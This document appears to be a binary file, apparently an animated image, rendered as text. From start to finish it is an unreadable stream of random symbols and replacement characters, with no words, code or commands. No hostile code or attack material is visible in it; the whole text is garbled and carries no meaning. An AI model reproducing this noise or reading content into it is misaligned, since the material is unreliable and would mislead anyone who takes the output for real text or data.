�pP1$������X���i?o���Dl������3Jʮ�0-!�E���S���o�M�2�����x�ԙ?�����,%듍*d�e�_�j;Z�� u_E��z�>�&�Z�S�h���0.k�n�P��6d�N��1y(5� $RE%�a�=��\ 2m�#P�ظ�&x]�A��u]6��G��p���<rCI���COCw���Qsh��
�9�O ���PJ@�O�-#��J�Abb�� ń'P>a�С�=�hP����6�p@��
-��aŋ)U.����˗��T�F�͛6�L���2�_�C�D�ѕI����2���a�Ʉ��k�$�(��E�Q!�@���#S�T��$ݥI��]b��߾N��M'�����t�W�b�{��0`�Y�؊C�5 H@r1ޮq!X^M0@%�Gh8��v�J�)��T�Ϟ.#�ѣ2c�ɕ�\�����6�r����G>$9ҁ��[�0�"��)@��=���L8���;���n��g��C�� ��8���ﶣ�Z	����� �೫ �  �K!�˂#�!�P,�ˬ���zkA�K�&�Qfh�1đuZ�N��sp9$���!�� ����:H@� zh���"�!��D�x�������� (\Ϻ' �F<�3q��kcGei�� �7%M�r���@����	*�I����z��ш �R�J]�*��2��' �p0��uI�*���������#rP��(��Y}B�ZÔ��s�(�J!��>H��4H+=l@���2��>��N�
(*OvW��x-!T��º�	ae��6c�[�Eb�,R3���(t � <�a �m6J<H@K'm ϫ�rk�5;ëq��D~�V`���&�z����e�8d���U�}s��b�@���t��M"ாm��2� �0 �C( �aCW��̡b�0�g�sl'�&���U�o����,j6�P( �0 I�t�8K8�+�`
7���{ �o�N��d�n���.����']�52��\?Z�sʡ�*���̨��� ��𙺃�;C�+B� �!8[1�R�%����iL��AWΉ��E��ܠ������!����'M�
�9'��>���AVB�<>��^�:��gy�I��6�����	��E�/:Xh#ԝ�7����y�a�L4���(�J!� E�����(JQRH�^��|({A@�,3 �o.P�l��*p���o"�#�t}���0�@"(��z��8%�gNꈄPr)�$%���I�n�Y�i ׺��6��s�'��f�3����Z�%
�����(�Dg��
�Z�&�DI^�����2�L��2�9�0ā��zB�"un��c�-w�4U�	޲x:p��iC�s�
�"/JYZ^BW��^*�]�e�"�b����郚<������QA�Y"E
� <+�ʳ64�)��_�ܤ����]�e9�����5��A4QAz���rBI�HŤTEa.�3��*��u���|��fZ=�PLLbq��+� he�<
Kۈ�k"��xt�N�HEV@�ɋ�Ap�V�)z��&]�d�ѠF=�+Bɛe�S��p��\
T�. ��V�J�>��*`G�$N�JN4Y�%X��Ilb�w��*�y�$<�8j�C)Sz 1yuV+c�A�2�4�C��a'�,�4�c!��c���$8��u��n�	 =�(G��W������Ś S��Q��hy�M�[=���v��T4MZ�=��1E�iU;6���%p���Ԯ֠�=.RU��֬��mNwyӆ�~��<)��{�Ɯ7s̱�r�kۖ��*cR����D���L���i���8�5�Q�p/*2A��y���D�M}�y���V��ݰ���WC�sVei��k,Ι��T�l�rUSs8��5G	A9 8�g�0o{A�vŘ@�{�+j���O�z�T]	����+�Z��j��<垆�$CuҾ��Fi�`a���f|�V�c�*R��qp�B��&�p�B a����7��G�A)9�-f�f-��%O�@sX�N~����1�WU��%s�AS�y��MU�Sa���1p���?h`��n���g��!�:�B�$�:��l�[|�efx����Egg8�(PX�1�m��
��/�ӯ!��xZ9�L����:y��4U�R��E��ư�-�z՘u�M�7���ٮ��a��#A��z�m�����z��ְō_������%<�jWy�9�m�/�����g��k6(��s �a$�v_�l
�m=��"��&Q�н`��;�/���#yU3�!_ww{�h�g}|K���>�1�I{cW�Z��x�,e9� ���'I
��@S2w�nvG��q�ݝ�5���U�y�ʷ���)�{�O�^��.āo7J��W9��̒Vw�#~]��5V�~��]R�S����O\�n8h�N��ˇߑ�>IHn��z����O�up)�����歝$���>I}U�V,����w=�«�j��o��H_9jX��e	�o�2���I��nt��ר�?�û+�쓼�?
���u{4����Ѐ�:�
���� ��@c���@Y#�>������++���@0(%�s	3�@�C�A�?���ü�49���7S��x8o�?l�<=�h-�"� � 7�"�I�?]A�h�1!b���*�S�%LB&�=堁�Ё�K�s�5�p3(���;>#
2Ё;�3�72�	sS��)B���=�3�3<g��(�k	ߓ�C1�DY��91"�|*�K-�� )|���D�p��7H�P�s:�50D9����O�4%ړU��� � �� �P0p�d��;�����J��,<8��DD�;"�B�yF�C��D��������p�Y=�Ũ�+Y�L���:�<`l�|	*�c�AcG$��A;@�1HI��A�D޸�-4��E��)����!�P�`��0L��6;Q�+h�:�l4��;�� y�Y�8gt�D�II娀�
�R\ $J8 /��:K>}t6���Z$�3��`.Y<I8��0��۲�$����{<���M�1�h����i�D��EC�XH��5�:��v�JbS�"�;�+p�p	48��䋨l̗���:� ��8��HJ�Ŀ�����<���u��A�����6��drl�U��3�	 T.�dӌLC�B��MJ�M�̄M��D\ԕ�x�jx�e�.���l
*�e�E6 �0؃����L�:C؋<(�1�0x	��7`��|B�NؼF$N��OD��K�]	��LAG�K/������ؒ�dHZ��\;��|M��M�J�4���ʻH�c�@	QDܓP�O� Ƚ ?���S�oy�
%�$�"�������έ4l����M<I:#������Ð*i
�g�̩IP6���|�+��ШlMݔ���Mm�L�,C��/�0;�%��%�Ϭ4���G����;��O�p7��H':`�,Q�||�x�)0`�C�.O�T��L�I������l�XC0�������-��lK�p����+�P�| .�hT�|	���F��@���+q�X�=x	6���@F�E��&uD��NT� Z�R˕�����\���~��Z�Mu9)�R%)���$ H\DCjx�V�$��K�:0���i���S�P�tk]Ksm		�@^�������am��J�2CA��	���l
��Ã�ž�����;J�jN�$�x�6�S� 	�6�A@�5 ����/+S�YEô�b�yE�]S(�ז ��Y@uID���5�������M��H�
�+��{}��P�Į��(�=YIEO5Ȅ��d�a%�ӗ��<i0;�D�E��#��u����=�>�����=�\���p	��/�E̕M� �Y�{��Kc����(����������9��eHxA���PY�ΦX��h\?[���-ѳ��X=��sζ���Ie@��s=n,��� 6�V�֖cؘ�/S�$1H9���`�b��]��ٖ��u�~�W}E���mN�sU�`�e�i��%Mj�"�_����,�W����������`F$I�5��F����Z���XY��G��ڒ� G��;��V
ѯ�i��1��<=+���M윃 �<����D��T�u
^A�P�h�2%���K"Y�Z{$�ɑK�Er�D��Si�C  �6���X���ܼ��/=O���uX/ȃ*�D"��)����7�I�YQ�a�b��[��q��Q���������O���+ Dp�=`�ɧ��r|18Mϋ8{�GC�	>��9�c+x��!��|c���U�=ֲ�C��L^�e�y����T�g��zDY���.����Fd��me὇�	�m΂�Vy+
T�e���Km�*�w���lO�\��3�e�%�C0�*cCf\�~B�[�߷Da�R��4{4�j]�;+�f�I�R���<ʣ�M�1r~<�#gE��\����h��l �>�i-��<�0x�E�����7�V�Ve��	�����,��:���i�>���!�f�����`7 d�k&_��խ7���Ƚ&J�{�[�`ɀ�D�lx�.x	X�����P��j@�j8b���+8�Qj�/dQ/����=R��W�Vis���NFl���.4�	t���Pg�˾���L0���d��`�qx��h_���>�CHF�Hfx�q%��>������\JvRǞ*ХbK�ņ���F�?�?�~@�޲�ɇu��lg���HRH�f����8�R���h��q�fP�Wh���Tb�Jߐ_�W�nn���>�c����pj�]��˟ ��:�I�<��T���@P�Ư���X��̖�N\�RS"�� �8%�gF��3��iFYUE�Zlh�c-�V�+`�j$Y0؃KP纤�^n
#�T%n�q�D���rҊD���_i�����>u�6��؋f<�N�[�[l�&�7d�|�w�r�;�[��!�gk�&@	)n7��^�f�J�f |Ν�e�f<Nhm����>��-t�m-8�> L\�Et�k�6�n�4�g ��b���7�X�5F�ڵ��<x�<q� R��n	Tw�7pl�{u)�����j^ެ}R���ث�:��QOvqO q�>J9��j���-C�f{�r>u�Ђxw|OT�wp�V�dʖ�i �|/x}3vw�> �K@7x�w�	����x� !� q ,  � �  � �H����*\��%'M��Q�d	E5I .YR�ƍ9���$%�||R�QG�-NL�q�L���(s������h��(�H�*]ʴiT[^��r��;ь,��$į^�*�c˱1Q�)�̟��Y�MOeK�<������̕#X�U��
�k��b7�9g�Z�iͼ���esx�I�H4�;z0A�WY"5z̼L���8XM��jĐ�Cv|��Y�Kx�qEs���i�*��g"���/Y�^����+�D����M���O/<�ǰ���{#s��ib���9�;�ѧ����;�%�`T����z:�V�9��@�ч�]��$�[�eGN���\�(�"m�VLL�p.
Wco�e�l� ��#f��L�%w>�&A:"6+F�TT\�ǒ��8�Ws\�� #<he�7n��6w��V�������s<�vA�R���p�cT��W`
��Y���9�f�����Noҵ��z�$4�}���w%o�^��IpĨ��*�H˜sSGm�Sf���K.��k�ʥ���
h�`�Lx�Y
,�A
P@(�ލ����f餙~z�F�D|qw�!��h�A���@���K�P� ����mq+9�Te�ܛ��G^L�N�.�4�ʫ☏%���%i�D
5D�j��:��"pe�Ā�&1���&�e�u���MjJ����I�K&iN\�x1'N�d��L��O����f]r�Q�	��@
x�� 1��s�ô�E΀���=��
�JN3`vs��@շi� b�up/b�7` �d��6�OL �)I���E���gSc��ћ����k��4�U�s��xm`�f� �9�`{@J|YA���pW m
��Pj|�o���uՙK�n��5�*}����k=O��w �ʃ �'���$�+Y�&p��u@C� j�%L"���ҿ�����ȇ�Q�q
.r�����z��)���o� ����J�� ���l �� ��
 �J�2��l�%x�s���Ԅ&Wċ�`�$u�Fw�r�^0�0(�p)2�R ����q�Z૞b�}�Z5��t�� X���ǭhkPU4�J��$��&M�ڀw�]Y�SsI� Ψ}e6ݩ"w�d s��Ș��&``=(U
5D%L�`
�@�%�"��a�d!���"?�O�r	�pq�p!'��/�1,���t�A����u�& #�k@��@�B�ae�_�|;�������]N�̯��i�"�r�e�dJ@�,��q�y�5 2D%�{����H=j�jr�T(�Zg��%M��燰��-gp�0�A���H H ��Y��u �Nt��i����� �Y3P Lk��!��zq�}�lh�P\3�����h�i�*�PΈ�Y�*K0 �q/P��	*�	r��@�S� `Pj�{�mUam�5�@V�!��'i�:,8�3r5�0���T�1x%ն�,!��,Q���\�%@m����)<�U��Z.��M`�2�4�b�p<֮%;m��V��ɦ���i7ڑ�
��2W��0z�,�������*���!�WF:����P�۸7��+���new��@2HH�����i~A�]$ �R*�65�#�� h[�$L�n�R�Rz��^<��+�vVuM0�\q�-ˏ��E^M�i��H>P����rI0`�� �`_�Nj 6ȅ��%i�.��$G��eig]*�>���os��������OgTiY֔
Bk ,U�hfHP� �N &p "l+� ���~.5L�L׮�i��t���tlx�v_8&6�?.�	�@��A���)P�%�:��dn��l�^%�4��L�	��p��)�D,~��+�p�)`g�3`e��@z�f�z�ߜ�6#��vEy�}�A��vY9�驤!}ǻ��������/�W�v>X3�h�P њ���#:Q-�� �`��l�x��׸��$�aHq�3`ݔ�`�Ī�´��3Id�)x�����+��#i d�p3��Z��L�2-��%ـ�b��{��*�T�,I�'��t�`
����h�#W�L|��F��"��㊬����8	  Q��5��L��:B!
��
���ZT�OB���Z�NZ#=�;;�%(�`�k���]v1"�"/#@y��*�;����L��� #��@G�
���rDl/U�V�f�їiߞ���0w˭��#=D~�����*]=k`�0Y��?P3��ڈ�Y��\�n @.p��<���j�b��0[���+\&7���`-��|�i�vDCm��>%�GE���[ � ���mW�*�H02�8�*�:H�%`�kf�c3���ryOg[M�Fb5ycmfO��qTAj�!$"t*�W>�2E�X`_k�=��`�9/X*�@���x9��cQHA�y�b�>��6�&x�%��>x�y.Rg�+fG$Q�z��K\� �"GH� %���d8�6|��$0��h�\H�;�DH��@�h�p�_�|�q(�p>8oj�i�Q$��EM�Q�
Ww0_�UΓJ"�X�-��h&iV�����>�d�7��\-%�,f�@OP�sc�QԊ��u�/�L��&�RB�xw��Q{�~�{��F����3���b�X�g�����- ��B�cc� $c̓r��zu8p�VB�]�+���!�2�жZ�D�V���}�8\%� DЌ�H�� "�~]���		�5:�I�uG�(:�5c11��c.�j�qln?A}*�x���W�#s�`���Q�Y�_ƨE�B�NR`��A ;i��\6�3D_���/�g�?yO�440��E.h�"Ws�*�AĆf��m�t=�� Ř�����G7V�* ;	E@ �%]lEp=@_�`z����Z�X!�B-����)Y�,�s)���2ZeeК��gD0�[>T�h� 
p`�jc���t���f��a��S&6�YW!$!Ɏ�
���zv2�=O&�O q�y-�~4��= ��� �G~&� EЅC��E�3�ST}�r���0�$=6$cqk�)�ў�P�%����C�5R"�50qF.�M 9Г2�<H�U�Ĉ�:
Et7|Y�-E>�a����Gj���s��p��s�`Q�HA` �7cx�8�'�&��>P��64�fk#1�,�x���[@��@�G�>hv)�0��E
s+fBl���jvPF_d�@)�C!u='9��YY���c�*(k'N?�> �]��5�o�Bk7�*�)�����`�á!iW�c.��� {\�X��t�X>��%�d�8PM���R@:��o)�8 |�aVFr�wc���H�g)��
6aIF��%@[StDI��D*5P�^H4
��D �5�X2�ni� ��	i�����/�z��
��#$��'_��� 붜H�w?��5��WԂ�����?��z�$�6�y(i�?����+���#!*W������ �Ł��~d*E��q���&P\�@b�d�"Q���p�9�%�T͒G0=W�/�X��s	�t�!鉴[���:���eb�	`e	Е�:6�qD��j3�V���u5���u�:6`Q[�:P7�u��H$�r����!F�ô�?��CyJ���yb~%fH`[e�WYw�z>y�>���Gncx�Cq�� Z��%{1"n�;�C�:Ps�N{�,�Q��U#���'�` px4@�P�� �U��b
;��Th�E�n3c=��) �E-m#��k���R'�����Q��+!�b����K�M�� tx�Q��L�x�+�MpA�I��с��i;x��5� �k��R��k����6�\�l�� ܒ����z�x+][���2�;C�>������!�_\SN-6�w�p{7�	]Sѡ;�N�?��q +Q���M~�*�&#b�h�G\��D�D1f6�&��'06Y7�#�t�;tT_\Ò�P,�v�i�M1�k,�����v�!w#Y(�/�D�3D3c�3�t,Ѕ3��F���DG9�ƚ�-ha���<�˛l#G5c��N1⼎&ڹm60�/yN��u��s�_�:=)��4A�<`���j����v������ܘՂ:���$uL�<?�U��b�'�e��Ԙ�p)��bs�<`���?�w�5��Iά+��\��v�=�gM����6�v��[[�W��/K� `V&��&��K�2K`*������V��;O��X�3���������#��m�"�����N�-����mO7JĻ�+('Q�<�>D�ˏ�|��:@%u�h(k�h�"K���d��J\����	a�i��/�CK��� ��^�eD%��)�KpS2���Rp�W���.{�O������Q�Q LѪ�}���>�b|{6��+����T���,k�3=4D`'k^�x�W{�tH@�ƹ5kڐ���O\�B7�6/*�K}�
A�OH�|�i���d��d��U�����7�G�<[�1�5�����T_�2�Ԛ���KDx�#���C��2%o����]�ح{�r�v�0��	J[!�A�h�#��Rgy^�<�L(4��:^� ,�D�3Q����L���q�@��Jk׿�0�q�0�<�
���B��&T Q��=�F��,:O���q���F5)A3��]Ll�#�;�%J#w��������<��"ut̚p�{�;6����� A)7A���N�@m�!���jɜ���~~�(���f�*�U� H0[;���K����Ny$�����>��F�ꨮ{�����<�o[H��q�D�W�X�e�0�[�M��X-�ӺN��c}O����5��MOu= �f^o#u�7v�L��d���2��_�bep�@%r2�i����G�!��������r*��H�ks3V3 :)3�xN��m��TB0��׃�l�2G.9�Z�����P@~O.S�^��{�[� �3u ����h~��bV>���5_�I7�F\�{HD���Z�JPư���8��5�Gt6�@�QDie�l��bfm��GP9k.�Yf�bx�r����.�.�!�S
�� %������/�v�5[�6`2U��t�N����/�"�2RXs�����[*,��ڭN�C�1 �O�N����5�h�[��}DG�p��ƙQ~�</Ä�ѩ�q��Z����n��?Q��6�&�GH��ǲ�^`�s-)���e���M������`/Ĩ��ר"S�h���n�m^�Q�@�}N>��踄��g��Y�X�^S�V@�s�0l؈���O$X���%	�,��ġ5�g�A�O*n��q�ƎD�8bÑt�r B
IZ�@ *D�Ѐ�(<����Plt@�DI�,�H1`D�I�f����W�	� @SV�X�~$���ی!T�*�@�/�������)DL�zt��4ݛB����"E�L�0�`�L:@ 땭D��U�UX�5�� �z$xg	�]�p�N�A��(�hn�� nE��j�	��i�qÏ�V���$u�l����%c�PK��x��˝}Z�J(Lx�[CD��@c�M�@,�
NB�� �������*�-7���*�6�CH<1�������>��<�k`���@�<�PF4� l�8M�
�P
Y���$��-$�ĈÈ��p.��kR���k�$�dq*'�`	�D0J({S�1�J��$ث��+�̍�$3DCW�P=�«����6'���ʜ@z�:HaҒ6���	>��: Nͬ�l��&n;��=݊UR&�����R�,�ڀW��J�����$cI�ή��R�6,)Ϡ�!�!��Q[+̐+aQ�R��uDt�VOJ��j$���H�6�s�^�4H+&j�KIbq�m�ae�����0��&*ׁ��8���
���2&1�ec-���O��a��k�o�Gu{8ˉ�Q��RCGβ�>?*tb�եrD�`�v�}�l�T�b �uW��������-��=^�b�j�z�Mp|-蘿{��*+Կ���髯}��ե�Ĉ*�c�C�u,�*�[�F;��/n1�*n[�lJ�q��fY���/,��}X��xF2	W��q���^�+�ܩ�\V�������޳k&�,)q7|�e�/����\u�d������o�_\ʒڰq�4hV<��>w��,����?�����|�
O)�����#!U�����k��_��6�,o�iX�מ��sA�&AZ,�Rs��pS��}�^�ATY5>��q�

7x��%�-;���4��g�#��0��!��ˠ��W�8�K��Z_E`�B�8`�~�����$Y�[�a���%�W�C!z`x�� l|P�!��g�;`�����l�C���~���(�\p�܂6�S�&�pƟE�`�m��1�pcܤ% /�mKd��T��Xh���(����� � 6r��jq�����9�p���-�X2d"��D�ˋ ���1!<X&Gf0"���-���.wi�
�e|��J5�4�X�S0A!���j�2h	��5)?�/���v��/�@�ܒ s&a6�d�%{��0r��3'Gi!�V�#�!�FYw7]�L�K�U'�YFj�b9x�<��.��|��	Q!�aak"�2x6z�r��h *��Ҕ��i�Qҟ��zI�����R.��[J�2^wS��kQ-#��U�f�y*G&��d�����
���ze�Q�R�^	�\�F���Nu����>���|�fY�������Hr���8c]�����1�y	R���ـj;ˤ�
1�>c�v������ȊΌQ��z6�U�6�͛�����^)�H�q�ZM>뱾e��O�VĮ��a�`���u��-e���ݎ��x��0�V��4@^������r+�
�E:@fy;ZP� 9T������
�%�[����w4#�@B|(��ur@�+D�{vą��l�0  ���+�.A�[ v�~cQ���J,��؜�����Q)Z-���U�}�kI�IZu2G�^' �����|L>���i�oE��-lYI��F�|��-���W���1K��bb^B���j��q8��@�k����sU���X��@c{�湪w�JFCV=ܤgu���n#�ig���V4@�P�~X��O�jl! ڭ���%.��b̡>��H�W�_M�͍����jd�^���Ӯv���6{���_���M���:%"���$Ϋ�\��]�튊఺=�m�����p��Jq�]�j�9©ݚd����F�F�]hA[�.޾n��?�>Uݟ�v� <�c�%�x,��&-�b�oq�0��(b
�<0�ؾ�ϐ�2v�m�~w���e7��s��>�z][�oU��2��ܷ(�>��0̎�exX�kg{��~�g�:�� g�]{���{�4!9�p!1WA*�0 ���n���@�s��t�6<����?_�����4��$�;�_}�ܽ���޻%<�C6y�9ü�R�A{�#̞W�U�i!�sɃ{_�Ϳ���}�G�t3㝴@L󕟾_���~8���/��/,�:,�0����=�'��{�3T�jyz��v;��͡���y��������f��K8���$b�;s�$���������:�_۽�K=�{��� Փ>�û`�5�{�+S,��8���3�� � ����/6؀ޣ/�;��?U3;s���+,���*��(F�)��X�L�����JA@i��r��x���,��LȀv�������R5�>����@TJ�y���l�+��*өw���@D�k��8h�$��fY4�#B$��� 9 �<�7��0"l�:"���:Ȣ�,���Bѱ#ĿL��/P���
�8J���K�7p<t�����2뻸c1+�3!��3�Ӄh�:55'J (/ً��S'�K�5(5���� ��xc�5��ź��`:F8p�]i�9�Z��{���
H 0h@ �I�(C�&��B��e�C�>�"�z�/������h�i�;�
8\� .;k��ɳĂ���?(d�k@ͻ;pȊ����g[L���bt�R�G�Z_�껑(�G3#"�7�1=h���Ȋ��			�7˫(��"p�L��@��t-�zG�����ˡ�|G�
"{l1
�8������	����a��%�D��{���-����)h.'�H!���(�ɂ��?A̙�"R7"�-c��*9�;̕��8��\ɍ`���Ŝ[ȇ��Xk6�,:��$�f�x��ﱧR�B0\%�;�/T;qj+��N��=�ʊdD	�_�jb�0�7@<;ө�|�[,.A%":��$3(�#"���s����t�4�6=�EΚ�r�@IB���'C!��L�_L�<��<x��<G���;�_��t���������׫��\�����̩5�|RA�)0ɀT�q��6@�Bᬙ�Bȍ��#G�pO��9��)�ʃ@�>��{�
;�J0!M��;N��A�'�B>�,eH�����Bu�����q�20��!걾�П�N��&M?ڣR'����P�C>*��%�/-��("/4R���s�6e�4%�%B���:�:�;kh!��%'84x�=E�4h�B��zٶ��8���;�;��70-H�.��=��J�T�����,�3�VC�MKө"��UlM!8G�H����C��D�<SWA��0*���@���7��, ���l��Z@��H�p֎0����o�Ph�W��l��l��:����e�?@�庀Qʣ���)7��2�B;EN���'>
W��Ҵ�5 9�l�;����Ą��Q��5M����$�V$m�i��TH����N ��}��� ��m؍@�^tLeL�-���4��$�����"�[ �t�� �`:��s��сӌB��Ŋ��<HϪ�@��o8��R����؈Qp�X��� ���e̽˵ܩ�C ��+B«UάȣE���Y��	K6�dN�-�9���4J��@)��5�WD��zL�A��C؈>�ފGǄPZ�Ll�e؆%M���S�=�ӄ�R��4�B)5@�X�c�_+ ;�MH�ķ��\@���MEZ�E�ڵ2�dٻUA�U{�<u[�-T?6�V���k�k�ߍ`Bb N�J�(�F�>�׶����[!������5��P�Y����ݼNں*@�'-a$G#��7xV�뺧�ш��y�!R�ORU7hXьDƊ�;��) ���4�$>c	oX�5NV&~⁫25M�W��a���ی�,O+E�.@cA 6vX�|�/L0��E;u�c)��`�P�A��e
�8XbX�P\a],��,ϊ�3LN��ëI�MVU�eD !� ^ ,  � �  � �H����*\���&�@QQbD�)VDc��Ǐ+R\�
 �%]9���%J4�`�4�D��4*���;�@�
J�(A�Ab����%7������2���iN��.�8҃�f�
���]��(�-N�ʝ��C%W�~UC��&k6�lU�R,��7q�����Ǐ�f���(�ʖ'�DZ����c����׫K�����զ�6 ˞-���˸�j�Үև�E�.��s�Ć�B�gYC�iK�^�2�L�4�~�#ģyc��xr��-�'\��M�b�,�me����=7���)X0WuI��oU�M_�}V�+��f�X��&�������߇D���GK=1�O!��u���Cw�dpU9�k鑵L"--�W�@C �D�b�@��@e�wAY���QY׋�����L5L�-W�2��8�M��S�Y'WAJv��l�F]I�F���#Xe���aX�!�$�&����e ��4�(NY�LnP��$z���Ia{�a���	�2�}z�v�G$��PkA ~e
�M�d+:��	������-^~��`5%BkK6��7�4V��wM�w&�\��5�Y@'ڹ@���1�����Y�D�4f��v[Z�Wy��&��Τn�!�;�d
[4����g$	4,�JD�D����!?�U���ȭ�ے��M?ϧ�|���ǳ}�@� R�M89��t0
Æpo[�����)�Z#�
7OpR�q�`�S��jP���%92��1�H�K�;L��XYiH�a� ��D�1xp@�?��(�[�<`3�hp�gt�詃I@�DW�ף���'�2��;�?�&��J`�b�)�,�����b7�R�lЯ�`m��G�~�¦b)�D|�D�L5��|��F�lQ Po�h��@Ep � 0� X��Y*	,��@t�"V��p�ԑj	1qB��-/�N1��F�0x�
��(�H�H2�	K|�j�9l@W���& �(�nX`�
؁�!P~9K]�����g�Q�q�ƾ�L�&i9�BT���8G�22'�9a=A���D
�Z2���'HA�؃�щf�^
/��P�R�I�b�p&�P~���Y(��LҀ˙�XG���RV�
�N�;
ԘL B�Sf��4�J_���=��# X�|�Erq�F���B��D�;43A-P��P�^��b ����k���)  p�nD��%��LKat��,�8�l"h�"�\��(�C�	�]6P0����@��J( �| D�7 
l @�B�)Ku�`"�F����)��g��K��uɑH����9;h�RHP ����B� V~ ճ\
�������T���P���r�c�:3���A	�g�j�-��5/Č��v���g�" �C�(#� ���P��\��L�{�xDA��p��O��f-\>̂�<͵����q�9�I)�/�
K�� '�4��b�����$���+`�C�B0 L@6� *p@QSz߱�[����j��մܓ�q�6| @�AK�d	8�� 
3}= �Zs`* 9%UK"�,��IP7�@�Km����t��U�K.u�|+w����v���-�ِba 5پ0�	e�F=��[:E��t���:Ö�V���|���*0� ��A�$4c�	^sB%�'"|	R���3�Eݰ8�ܹX�f����)y�pX-�V�)��i��d��@���"˺�mdC����<8F Y`�����Es@�P'�ﷆ����y�7ʀ2pM�e(�(S~V�;W&�qt��0�>����g	�@W���-;Y����S<MN�K�]�Y�{sN(zWYq��R�VhW�HrѢ��0 ��D+"h���-���,C�3��A��M��	7/�����o���V��T:K�Ncu�hèV�	�.УrcWV!�gJ1͎)c˄ι��+��l��B���ZId�;�1E������I����m�5xmTa�� fC,͠��{I�\�R�� �fVB�8.4�4�	 1G��B9�h�pG��5Ɨ��r�)0�lP튇��}=��ݔ���Pl`æ$%�[_��/��\Ó�"{b��D� bW�[J�R�����r�:D�`ʸ$��Ph�le@z,=p�o;%���:\*���w"���'3Rkˊ琉�a~�A0��{|2�]��h�d���k��A`�i��p���@M
 ���}�^_"�3 ���ZJe���/v����t-÷kn-�9�B<ա|�r���?��MHT%K� 6�}$0�+�>�G@z% W�=�!Q� �v^=0p�1'�U��e��:��4�wE���h�Dmawh��aH~%@�X�C���A��2��G�ils >�P��s8�t)D"S�m@E�h�V���/x���P�#y��P �* �+�3 9�2�RP�AQ�'��Sq:�)"����=�w��%��$4��*'�h��ԄIu9oc}IQ)@z�@(E�	���Fd�7Њ%�t�2Y& 5�F�utK^��]����d*3�KR��P��r*j�&����6d4 	u_��)�� ?�@80|FQ;@��؊��~��KEyD?7#oNx���(��F4��!��j�WA��r��?��i {Q�@:�@JWQڧ��H��t����-��A�UV�F6� `J(2��g'1)ܒ�Ԣ\+��/�3��	�qӁ��b+�,�C\)n�BdsK�gt,�7XyvI�-NY�ԑ�aC����8%C�Ȃ(����AK47"�:ʠ��u'�N��wC�^1��`��p��[" D�?"P90@p/ ���M��{hF��F C<�iFgw�n��Kp�b�k#7r��(7ܰ���9A��\CM17 xKrIPv}3�?>�(�^���T�{ȊZ����5[CU�6d��h�ɋ�{%O�������|�Y�"0��QE@3U��@��i H�m:�w�����5Cz6�6 ~�Y< T��V�}Q�2vu2���z#��00�*�4�����|�)�؟�����sG?�8pG	@~:w�5Gp��m8@�WG1�v~�I[���8`�|%/��KA�-ӡ�%r8d�_�J��G�@x B�����%���wUa=�^�G&�)&q^Ai03j�_I��6O*6-�!B^��ZEK�{10GzTzD%L�}>@� &ФH��4�"����g
� +��]V}��
�'�X(��UA<XYSaH0�!����xG�%J܄zxu�z�I�Q �4dyW����FN�0��	�
�F<�v�W��\,Y�
��A>C�T΃CUu,���m���p�^Cd~
�^63�/��������D<a }�q/��b�3A!`�����*��5[�H
C5�j�s�Jm�֚��y�d��^?��? O	0 ~��)xtq�	����8�z�ܕc� �
��t�e3U�NǱ�H%��u��Ŗ��/<�[��)�T���0�2��[���m��"@Zvs���s���M0[���괌8gzvV@
O����_y��<Њ��,��.���Ugd�"�O�%�?^۷bj��� �SA�2PDs�^��JvF�v�Z�*,��j!�yJV�fc�w�R�6x���&�d�Z�F��gKm��3�e=H���-o4D8k�;�З/ R�8D4sb,'R���S�X:4*��c�t���j�|��Is�'x��}�zC�B6��Rn����i�U	0s"�+Mz�wJ��j$�7|�B�OG�w��C��~I�zVGL�\�� ��mH��y?yZnZ��rc�Td� ��Q�GFfj◄w�P�{�HE�RC��6v�Z�SqSE=��>C ��i��*ΧX$��'0��w��jG��TX74��&��j$H��+l���A]��D�;��Dn|En�Dh�B�J��v�3��ƶ<��vD�q1i�BަZD6��������*�kY�(?6�aEtCUX# +K	0)�y�ˤ'�,��z��G�����J��4��z׌���W��%/!ƥ;1~[�W��K�p���C�T,C0����̡�̫ Q0sT/ 6�5�'3�W(`y�� ����l��;��{�2�5ؠl�D�7�v�'�F�r5s9y�_��MiR {T�X����
c�)RCD����i[&��˸T�
��L��Jۤ�D6`� \ ��kk�G�v4��Q?�U�2��Sj��/�Ф�:�������)ȼ���{,y�@DU���WѴ�呪�s�C%Դ�sTN�g5@ɥ����r�H]bˑj%,o�G#�F��'��@M�J�(X�40���Q�)S��<k|�Qӱ�w�-j��L��bi��P�l��՗��lb(3S�Z)�T�E]T5���%RJ�b�1�
�/ቹ;��l�����*����%�n�%��3g�$��,$\Th6l��}t���k��l�t���FO@����i��љ��Ͳ�.%f�Կ܀Д�"V Q9��g�QA�/��!�h� �Px���@���ZQ30��L^۴bu%K�$��^�������j� �r�*���O�h�,*e�=Llj��toy�K�=���ݦE�'Q#�f��)*�Z��@���Q�_it {�3�܋2޷�=`�M$��+�6��@�M%[�C�bƌu��d@�,CZk�f�p^�����q���'�r��%,��CV�PKq�T2�G�>�d=���b�6�oo~��:��u-�\�j����N/�ܭ�u}� �,�I��|�^%����|5�T:�8非�S�4y�X^8��4�$��9){Z���kW��\�?4W9�u9o�U������7���:��C3�ePX��I�j����5d<��Gۭj1d�p"[�U�5s�~�Nf��鼶� дIV��3�5L-���wT�
34�|���68� :$l"J�L���)���w~7V�fBZ�zޯmAp��5Å��S؄�<�vF��X��L�+M,���u���9�"��݊y�+O���W��.�F��֞M�"��Z73'к��6L�r�|5��J��4�9�#�".��M���}��^ِ'�3�}�#�G+�W',^>q�u���L��&6N�\������DwW�v[���F�����G�ϐ��W�ᘣ�pw@NU�1SD7��A�g��*Wk	��6��/��xp�bZ�J�w<�WT�b���Zp��|9���6�MK�*�e}�{������5 �C?�l ͷ�����h��=�dt�%W%�2ֶ��5��ݏ��
\���A��$d���'X���a�$�T��1y�$aAÀ,��� E(L�<�Sb�#h�ӧA�%ZԨ�%�4��Ӂ?�ME��&� ��`X@Q���l��"��6o�y��ҩN�2��7�&4K;@aA�}/^�dDΜ7;�HҤÃ	,Xrmלj����Ow2�jS�Ge+A������ hGd�۷R�%GLx:�`��5l �@�Qb�؀"bJ(@���|�l�߇��}�7���կ_�CX/>q ���@�#����;�(/�b-(����.:�%�P������:���0��1�J�˧/�A�#)E���vs��T�p>�.|%��x�Ǌ�˯�	�p�&�K� ��RL��h��� �sL��0ڤ���0G�b�0�	������MJ[.#!�R(��<�;SL@	�*��f����T�K�(jH.PH	��1(�����l�rSNmRP� P��&{{O)��3���)м��M�KÔ
��h�Q�
